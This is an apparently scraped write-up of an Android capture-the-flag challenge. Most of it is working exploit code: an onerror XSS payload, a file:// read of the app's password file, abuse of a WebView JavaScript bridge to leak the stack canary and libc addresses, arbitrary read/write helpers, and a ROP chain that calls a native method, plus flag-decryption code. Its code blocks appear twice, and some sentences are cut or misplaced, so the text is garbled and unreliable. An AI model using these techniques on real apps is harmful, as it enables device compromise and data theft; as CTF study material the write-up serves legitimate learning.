
The first thing we need to have is the Android Virtual Device Manager (AVD Manager) installed (it comes with Android Studio). With it, we will create a Virtual Device with the following specifications:

Then, we must make sure that we have adb installed and we can access the emulator

$ adb push ./gdbserver /data/local/tmp
Then access the shell and make it executable and start it by attaching it to the process_id of the application:
$ adb root shell
$ adb -e shell
$ cd /data/local/tmp
$ chmod +x ./gdbserver
$ top | grep com.google.ctf
 19737 root         20   0  10G 3.5M 2.9M S  0.0   0.1   0:00.03 grep com.google.ctf
 19643 u0_a153      10 -10  12G 171M 130M S  0.0   8.6   0:02.40 com.google.ctf.pwn.tridroid
$ ./gdbserver :7777 --attach 19643
And on the other side (our machine), we must run the following commands:
$ adb forward tcp:7777 tcp:7777
$ gdb
$ target remote 127.0.0.1:7777
Now we can debug the application 😄
$ adb push ./gdbserver /data/local/tmp
$ adb root shell
$ adb -e shell
$ cd /data/local/tmp
$ chmod +x ./gdbserver
$ top | grep com.google.ctf
19737 root 20 0 10G 3.5M 2.9M S 0.0 0.1 0:00.03 grep com.google.ctf
19643 u0_a153 10 -10 12G 171M 130M S 0.0 8.6 0:02.40 com.google.ctf.pwn.tridroid
$ ./gdbserver :7777 --attach 19643
$ adb forward tcp:7777 tcp:7777
$ gdb
$ target remote 127.0.0.1:7777
 EXPLOITATION
Let's first create a file and name it exploit.html which we will use for our exploit.
First, we need to turn the innerHTML assignment into arbitrary JS execution. We could try just putting a script tag into our input, but the HTML5 specification explicitly says script elements inserted using innerHTML do not execute when they are inserted.
However, we can still use an image with an onerror handler and that will execute. As writing all our JS code into an onerror would quickly become painful (mainly escaping quotes), we use a template that allows us to write code more freely:
<span id="out">
    alert("PWN!");
</span>

<img src="empty.gif" onerror="eval(document.getElementById('out').innerHTML);" />
Note that using the characters <> in the JS code will probably cause issues (that's why in the future our for loops will use != for the condition 🙂). If we run this piece of code we should be able to see an alert with "PWN!";

Great, now, with a GET request, we should be able to read the password.txt file.
alert("PWN!");

function reqListener () {
    var password = this.responseText;
    alert(password);
}

var oReq = new XMLHttpRequest();
oReq.addEventListener("load", reqListener);
oReq.open("GET", "file:///data/data/com.google.ctf.pwn.tridroid/files/password.txt");
oReq.send();
JavascriptInterface named "bridge".
    alert("PWN!");

    function push(hex){
        return bridge.manageStack(password, 'push', hex);
    }
    function pop(){
        return bridge.manageStack(password, 'pop', '');
    }
    function modify(hex){
        return bridge.manageStack(password, 'modify', hex);
    }
    function top(){
        return bridge.manageStack(password, 'top', '');
    }


    function reqListener () {
        password = this.responseText;
        push('41414141');
        alert(top());
    }

    ...
top() returns 41414141, which means we have successfully pushed that value on the stack.
Since the library has most of the security mitigations enabled and the buffer overflow is on the stack, we must look for a way to leak the stack-canary along with some memory addresses.

 If you are accustomed to glibc, you could expect this to not work, as glibc canaries always start with a null byte. That is actually an intentional security feature,
because to leak the canary using this primitive, you'd have to overwrite the first null byte with something non-null, resulting in a crash when the function returns. However, Android's stack canaries apparently
don't do this 🤷. Also, because we are lucky, the temp buffer isn't zeroed out and always contains a leftover pointer to
If you are accustomed to glibc, you could expect this to not work, as glibc canaries always start with a null byte. That is actually an intentional security feature,
because to leak the canary using this primitive, you'd have to overwrite the first null byte with something non-null, resulting in a crash when the function returns. However, Android's stack canaries apparently
don't do this 🤷. Also, because we are lucky, the temp buffer isn't zeroed out and always contains a leftover pointer to tridroid.so+0x16FF, so we can also leak that, defeating the ASLR.
    alert("PWN!");

    ...

    function reqListener () {
        password = this.responseText;

        push('41414141');
        push('42424242');
        push('43434343');

        payload = '';
        for(var i = 0; i != 8; i++){ payload += '51'; }
        modify( payload );
        LIBRARY_leak = parseInt(top().substring(16).match(/../g).reverse().join(''), 16) - 0x16FF;


        for(var i = 0; i != 32; i++){ payload += '22'; }
        modify( payload );
        leak = top().substring(80);
        CANARY_leak = leak.substring(0, 16);

        alert("Library= 0x" + LIBRARY_leak.toString(16));
        alert("Canary= 0x" + CANARY_leak.toString(16));
    }


    ...
We managed to leak both the base address of tridroid.so and the canary.
Now, if we take a closer look at the modify() function, we realise that we can abuse it to obtain an arbitrary read primitive by corrupting the *next pointer and then popping the current stack_top.
Similar to the arbitrary read, if we overwrite the *next pointer and then pop the current stack_top and then modify again, we will achieve arbitrary write.
Let's implement this and use it to leak libc base from the got. Also, now that we know the canary value, we can also use the same trick as before to leak the saved rbp, as now we can overwrite the canary with the correct value.
    alert("PWNY!");

    ...

    function read(address){
        payload = '';
        for(var i = 0; i != 16; i++){ payload += 'aa'; }
        push(payload);
        payload += address.toString(16).match(/../g).reverse().join('').padEnd(16, '0');
        modify(payload);
        pop();
        return top();
    }

    function write(address, data){
        payload = '';
        for(var i = 0; i != 16; i++){ payload += 'bb'; }
        push(payload);
        payload += address.toString(16).match(/../g).reverse().join('').padEnd(16, '0');
        modify(payload);
        pop();
        modify(data);
    }

    function reqListener () {
        password = this.responseText;

        push('41414141');
        push('42424242');
        push('43434343');

        payload = '';
        for(var i = 0; i != 8; i++){ payload += '11'; }
        modify( payload );
        LIBRARY_leak = parseInt(top().substring(16).match(/../g).reverse().join(''), 16) - 0x16FF;


        for(var i = 0; i != 32; i++){ payload += '22'; }
        modify( payload );
        leak = top().substring(80);
        CANARY_leak = leak.substring(0, 16);


        leak = read( LIBRARY_leak + 0x2F70 );
        LIBC_leak = parseInt(leak.match(/../g).reverse().join(''), 16) - 0x43410;


        push('41414141');
        push('42424242');
        push('43434343');
        payload = '';
        for(var i = 0; i != 40; i++){ payload += 'cc'; }
        payload += CANARY_leak;
        modify(payload);
        RBP_leak = parseInt(top().substring(96).padEnd(16, '0').match(/../g).reverse().join(''), 16);

        alert("Library= 0x" + LIBRARY_leak.toString(16));
        alert("Canary= 0x" + CANARY_leak.toString(16));
        alert("Libc= 0x" + LIBC_leak.toString(16));
        alert("rbp= 0x" + RBP_leak.toString(16));
    }


    ...
Perfect! All there is left to do is now to write a ropchain to set the registers (parameters) accordingly for the invokeJavaMethod() function.
The plan is to call the function with the following parameters:
- rdi - ENV
- rsi - thisObj
- rdx - "showFlag"
- rcx - "()V"
If we analyze with the debugger, or inspect in IDA, we can see that both ENV and thisObj are on the current stack frame because they are passed to Java_com_google_ctf_pwn_tridroid_MainActivity_manageStack__Ljava_lang_String_2_3B.
If we look with gdb we can see that they are at addresses rbp-0x60 and rbp-0x68 respectively.
So the next plan is to write somewhere in memory the string "showFlag" and "()V" and then to pop into the registers the right values and finally, call the invokeJavaMethod() function.
    alert("PWN!");

    ...

    function reqListener () {
        password = this.responseText;

        push('41414141');
        push('42424242');
        push('43434343');

        // leak library base address
        payload = '';
        for(var i = 0; i != 8; i++){ payload += '11'; }
        modify( payload );
        LIBRARY_leak = parseInt(top().substring(16).match(/../g).reverse().join(''), 16) - 0x16FF;

        // leak stack canary value
        for(var i = 0; i != 32; i++){ payload += '22'; }
        modify( payload );
        leak = top().substring(80);
        CANARY_leak = leak.substring(0, 16);

        // leak libc base address
        leak = read( LIBRARY_leak + 0x2F70 );
        LIBC_leak = parseInt(leak.match(/../g).reverse().join(''), 16) - 0x43410;

        // leak rbp value from the stack
        push('41414141');
        push('42424242');
        push('43434343');
        payload = '';
        for(var i = 0; i != 40; i++){ payload += 'cc'; }
        payload += CANARY_leak;
        modify(payload);
        RBP_leak = parseInt(top().substring(96).padEnd(16, '0').match(/../g).reverse().join(''), 16);


        alert("Library= 0x" + LIBRARY_leak.toString(16));
        alert("Canary= 0x" + CANARY_leak.toString(16));
        alert("Libc= 0x" + LIBC_leak.toString(16));
        alert("rbp= 0x" + RBP_leak.toString(16));


        // write "showFlag" in libc
        write(LIBC_leak + 0xD9030, '73686F77466C616700');

        // write "()V" in libc
        write(LIBC_leak + 0xD9010, '28295600');

        // ropchain
        pop_rdi = 0x0000000000042c92 + LIBC_leak;
        rop_env =  parseInt(read(RBP_leak - 0x60).match(/../g).reverse().join(''), 16);
        pop_rsi = 0x0000000000042d38 + LIBC_leak;
        rop_thisObj = parseInt(read(RBP_leak - 0x68).match(/../g).reverse().join(''), 16);
        pop_rdx = 0x0000000000046175 + LIBC_leak;
        pop_rcx = 0x0000000000042e58 + LIBC_leak;
        rop_ret = 0x0000000000042af0 + LIBC_leak;
        invokeJavaMethod = LIBRARY_leak + 0xFA0;

        payload3 = '';
        for(var i = 0; i != 40; i++){ payload3 += '44'; }
        payload3 += CANARY_leak;
        payload3 += '4242424242424242'; //rbp

        payload3 += pop_rdi.toString(16).match(/../g).reverse().join('').padEnd(16, '0');
        payload3 += rop_env.toString(16).match(/../g).reverse().join('').padEnd(16, '0');

        payload3 += pop_rsi.toString(16).match(/../g).reverse().join('').padEnd(16, '0');
        payload3 += rop_thisObj.toString(16).match(/../g).reverse().join('').padEnd(16, '0');

        payload3 += pop_rdx.toString(16).match(/../g).reverse().join('').padEnd(16, '0');
        payload3 += (LIBC_leak + 0xD9030).toString(16).match(/../g).reverse().join('').padEnd(16, '0');

        payload3 += pop_rcx.toString(16).match(/../g).reverse().join('').padEnd(16, '0');
        payload3 += (LIBC_leak + 0xD9010).toString(16).match(/../g).reverse().join('').padEnd(16, '0');

        payload3 += rop_ret.toString(16).match(/../g).reverse().join('').padEnd(16, '0');

        payload3 += invokeJavaMethod.toString(16).match(/../g).reverse().join('').padEnd(16, '0');

        // trigger ropchain and get flag!
        alert("ROPCHAIN!")
        modify(payload3);

    }

    ...
If we now run this exploit and then run in paralel the following command:

alert("PWN!");
function reqListener () {
var password = this.responseText;
alert(password);
}
var oReq = new XMLHttpRequest();
oReq.addEventListener("load", reqListener);
oReq.open("GET", "file:///data/data/com.google.ctf.pwn.tridroid/files/password.txt");
oReq.send();
alert("PWN!");
function push(hex){
return bridge.manageStack(password, 'push', hex);
}
function pop(){
return bridge.manageStack(password, 'pop', '');
}
function modify(hex){
return bridge.manageStack(password, 'modify', hex);
}
function top(){
return bridge.manageStack(password, 'top', '');
}
function reqListener () {
password = this.responseText;
push('41414141');
alert(top());
}
...
alert("PWN!");
...
function reqListener () {
password = this.responseText;
push('41414141');
push('42424242');
push('43434343');
payload = '';
for(var i = 0; i != 8; i++){ payload += '51'; }
modify( payload );
LIBRARY_leak = parseInt(top().substring(16).match(/../g).reverse().join(''), 16) - 0x16FF;
for(var i = 0; i != 32; i++){ payload += '22'; }
modify( payload );
leak = top().substring(80);
CANARY_leak = leak.substring(0, 16);
alert("Library= 0x" + LIBRARY_leak.toString(16));
alert("Canary= 0x" + CANARY_leak.toString(16));
}
...
alert("PWNY!");
...
function read(address){
payload = '';
for(var i = 0; i != 16; i++){ payload += 'aa'; }
push(payload);
payload += address.toString(16).match(/../g).reverse().join('').padEnd(16, '0');
modify(payload);
pop();
return top();
}
function write(address, data){
payload = '';
for(var i = 0; i != 16; i++){ payload += 'bb'; }
push(payload);
payload += address.toString(16).match(/../g).reverse().join('').padEnd(16, '0');
modify(payload);
pop();
modify(data);
}
function reqListener () {
password = this.responseText;
push('41414141');
push('42424242');
push('43434343');
payload = '';
for(var i = 0; i != 8; i++){ payload += '11'; }
modify( payload );
LIBRARY_leak = parseInt(top().substring(16).match(/../g).reverse().join(''), 16) - 0x16FF;
for(var i = 0; i != 32; i++){ payload += '22'; }
modify( payload );
leak = top().substring(80);
CANARY_leak = leak.substring(0, 16);
leak = read( LIBRARY_leak + 0x2F70 );
LIBC_leak = parseInt(leak.match(/../g).reverse().join(''), 16) - 0x43410;
push('41414141');
push('42424242');
push('43434343');
payload = '';
for(var i = 0; i != 40; i++){ payload += 'cc'; }
payload += CANARY_leak;
modify(payload);
RBP_leak = parseInt(top().substring(96).padEnd(16, '0').match(/../g).reverse().join(''), 16);
alert("Library= 0x" + LIBRARY_leak.toString(16));
alert("Canary= 0x" + CANARY_leak.toString(16));
alert("Libc= 0x" + LIBC_leak.toString(16));
alert("rbp= 0x" + RBP_leak.toString(16));
}
...
alert("PWN!");
...
function reqListener () {
password = this.responseText;
push('41414141');
push('42424242');
push('43434343');
// leak library base address
payload = '';
for(var i = 0; i != 8; i++){ payload += '11'; }
modify( payload );
LIBRARY_leak = parseInt(top().substring(16).match(/../g).reverse().join(''), 16) - 0x16FF;
// leak stack canary value
for(var i = 0; i != 32; i++){ payload += '22'; }
modify( payload );
leak = top().substring(80);
CANARY_leak = leak.substring(0, 16);
// leak libc base address
leak = read( LIBRARY_leak + 0x2F70 );
LIBC_leak = parseInt(leak.match(/../g).reverse().join(''), 16) - 0x43410;
// leak rbp value from the stack
push('41414141');
push('42424242');
push('43434343');
payload = '';
for(var i = 0; i != 40; i++){ payload += 'cc'; }
payload += CANARY_leak;
modify(payload);
RBP_leak = parseInt(top().substring(96).padEnd(16, '0').match(/../g).reverse().join(''), 16);
alert("Library= 0x" + LIBRARY_leak.toString(16));
alert("Canary= 0x" + CANARY_leak.toString(16));
alert("Libc= 0x" + LIBC_leak.toString(16));
alert("rbp= 0x" + RBP_leak.toString(16));
// write "showFlag" in libc
write(LIBC_leak + 0xD9030, '73686F77466C616700');
// write "()V" in libc
write(LIBC_leak + 0xD9010, '28295600');
// ropchain
pop_rdi = 0x0000000000042c92 + LIBC_leak;
rop_env = parseInt(read(RBP_leak - 0x60).match(/../g).reverse().join(''), 16);
pop_rsi = 0x0000000000042d38 + LIBC_leak;
rop_thisObj = parseInt(read(RBP_leak - 0x68).match(/../g).reverse().join(''), 16);
pop_rdx = 0x0000000000046175 + LIBC_leak;
pop_rcx = 0x0000000000042e58 + LIBC_leak;
rop_ret = 0x0000000000042af0 + LIBC_leak;
invokeJavaMethod = LIBRARY_leak + 0xFA0;
payload3 = '';
for(var i = 0; i != 40; i++){ payload3 += '44'; }
payload3 += CANARY_leak;
payload3 += '4242424242424242'; //rbp
payload3 += pop_rdi.toString(16).match(/../g).reverse().join('').padEnd(16, '0');
payload3 += rop_env.toString(16).match(/../g).reverse().join('').padEnd(16, '0');
payload3 += pop_rsi.toString(16).match(/../g).reverse().join('').padEnd(16, '0');
payload3 += rop_thisObj.toString(16).match(/../g).reverse().join('').padEnd(16, '0');
payload3 += pop_rdx.toString(16).match(/../g).reverse().join('').padEnd(16, '0');
payload3 += (LIBC_leak + 0xD9030).toString(16).match(/../g).reverse().join('').padEnd(16, '0');
payload3 += pop_rcx.toString(16).match(/../g).reverse().join('').padEnd(16, '0');
payload3 += (LIBC_leak + 0xD9010).toString(16).match(/../g).reverse().join('').padEnd(16, '0');
payload3 += rop_ret.toString(16).match(/../g).reverse().join('').padEnd(16, '0');
payload3 += invokeJavaMethod.toString(16).match(/../g).reverse().join('').padEnd(16, '0');
// trigger ropchain and get flag!
alert("ROPCHAIN!")
modify(payload3);
}
...
 FLAG
FLAG
Now the final step that we need to do is to decrypt the flag using the same secretKey.
All we need to do is create an exact same instance of it, then an exact same instance of the Cipher, initiate it with the secretKey and lastly, decrypt the remote flag:
import javax.crypto.*;
import javax.crypto.spec.IvParameterSpec;
import javax.crypto.spec.PBEKeySpec;
import javax.crypto.spec.SecretKeySpec;
import java.nio.charset.StandardCharsets;
import java.security.InvalidAlgorithmParameterException;
import java.security.InvalidKeyException;
import java.security.NoSuchAlgorithmException;
import java.security.spec.InvalidKeySpecException;
import java.util.Base64;

public class Main {

    public static void main(String[] args) throws NoSuchAlgorithmException, InvalidKeySpecException, NoSuchPaddingException, InvalidAlgorithmParameterException, InvalidKeyException, IllegalBlockSizeException, BadPaddingException {

        SecretKey secretKey = new SecretKeySpec(SecretKeyFactory.getInstance("PBKDF2WithHmacSHA256").generateSecret(new PBEKeySpec(new String(Base64.getDecoder().decode("VHJpYW5nbGUgb2YgQW5kcm9pZA=="), StandardCharsets.UTF_8).toCharArray(), new byte[32], 65536, 256)).getEncoded(), "AES");
        Cipher instance = Cipher.getInstance("AES/CBC/PKCS5PADDING");
        instance.init(Cipher.DECRYPT_MODE, secretKey, new IvParameterSpec(new byte[16]));
        String flag = new String(instance.doFinal(Base64.getDecoder().decode("Fd60z2/WC/boWFPcZ1pbJW5v3eOjGcR3vajE7rPNN67pxtzYfNRYCE2XoTeOlw1uGYO24cqV/QnvD2rykyXzxQ==")), StandardCharsets.UTF_8);
        System.out.println(flag);
    }
}
and voila:
CTF{the_triangle_of_android_f62eb802e6aca13743e9} 🥳
import javax.crypto.*;
import javax.crypto.spec.IvParameterSpec;
import javax.crypto.spec.PBEKeySpec;
import javax.crypto.spec.SecretKeySpec;
import java.nio.charset.StandardCharsets;
import java.security.InvalidAlgorithmParameterException;
import java.security.InvalidKeyException;
import java.security.NoSuchAlgorithmException;
import java.security.spec.InvalidKeySpecException;
import java.util.Base64;
public class Main {
public static void main(String[] args) throws NoSuchAlgorithmException, InvalidKeySpecException, NoSuchPaddingException, InvalidAlgorithmParameterException, InvalidKeyException, IllegalBlockSizeException, BadPaddingException {
SecretKey secretKey = new SecretKeySpec(SecretKeyFactory.getInstance("PBKDF2WithHmacSHA256").generateSecret(new PBEKeySpec(new String(Base64.getDecoder().decode("VHJpYW5nbGUgb2YgQW5kcm9pZA=="), StandardCharsets.UTF_8).toCharArray(), new byte[32], 65536, 256)).getEncoded(), "AES");
Cipher instance = Cipher.getInstance("AES/CBC/PKCS5PADDING");
instance.init(Cipher.DECRYPT_MODE, secretKey, new IvParameterSpec(new byte[16]));
String flag = new String(instance.doFinal(Base64.getDecoder().decode("Fd60z2/WC/boWFPcZ1pbJW5v3eOjGcR3vajE7rPNN67pxtzYfNRYCE2XoTeOlw1uGYO24cqV/QnvD2rykyXzxQ==")), StandardCharsets.UTF_8);
System.out.println(flag);
}
}
